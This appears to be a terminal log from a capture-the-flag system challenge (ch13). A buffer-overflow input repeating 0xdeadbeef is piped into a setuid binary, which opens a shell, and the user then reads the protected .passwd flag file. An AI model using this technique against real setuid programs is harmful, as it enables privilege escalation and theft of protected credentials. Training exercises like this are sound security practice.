 app-systeme-ch13@challenge02:~$ (python -c 'print "\xef\xbe\xad\xde"*50 ' ;cat ) | ./ch13
[buf]:
[check] 0×deadbeef
Yeah dude! You win!
Opening your shell...
whoami
app-systeme-ch13-cracked
ls
ch13  ch13.c  Makefile
cat ./passwd
cat: ./passwd: No such file or directory
ls -la
total 28
dr-xr-x---  2 app-systeme-ch13-cracked app-systeme-ch13 4096 May 19  2019 .
drwxr-xr-x 18 root                     root             4096 Mar 17  2018 ..
-r-sr-x---  1 app-systeme-ch13-cracked app-systeme-ch13 7360 May 19  2019 ch13
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  555 May 19  2019 ch13.c
-r--r-----  1 app-systeme-ch13-cracked app-systeme-ch13  537 May 19  2019 Makefile
-r--------  1 app-systeme-ch13-cracked app-systeme-ch13   17 Mar 18  2015 .passwd
cat .passwd
1w4ntm0r3pr0np1s